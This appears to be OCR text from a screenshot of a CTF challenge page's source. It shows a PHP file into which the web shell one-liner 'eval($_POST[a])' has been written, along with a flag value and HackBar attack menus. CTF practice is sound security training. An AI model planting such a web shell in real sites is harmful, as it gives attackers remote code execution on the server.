 不安全 | view-source:b98ccc49-e5f7-464c-8d66-a85fbc500f7b.chall.ctf.show/1.php
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
1 �]��u<br />
2 <b>Warning</b>:  Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in <b>/va
3 �]��u<?php eval($_POST[a]);�]��u<?php eval($_POST[a]);<?php die('大佬别秀了');?>11<?php
4
5 /*
6 # -*- coding: utf-8 -*-
7 # @Author: h1xa
8 # @Date:   2020-09-16 11:24:37
9 # @Last Modified by:   h1xa
10 # @Last Modified time: 2020-09-16 11:25:00
11 # @email: h1xa@ctfer.com
12 # @link: https://ctfer.com
13
14 */
15
16
17 $flag="flag{d4e79600-c181-4a79-bc0e-63e844e63f39}";<?php
18
19 /*
20 # -*- coding: utf-8 -*-
21 # @Author: h1xa
22 # @Date:   2020-09-16 11:25:09
23 # @Last Modified by:   h1xa
24 # @Last Modified time: 2020-09-16 21:57:55
25 # @email: h1xa@ctfer.com
26 # @link: https://ctfer.com
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://b98ccc49-e5f7-464c-8d66-a85fbc500f7b.chall.ctf.show/1.php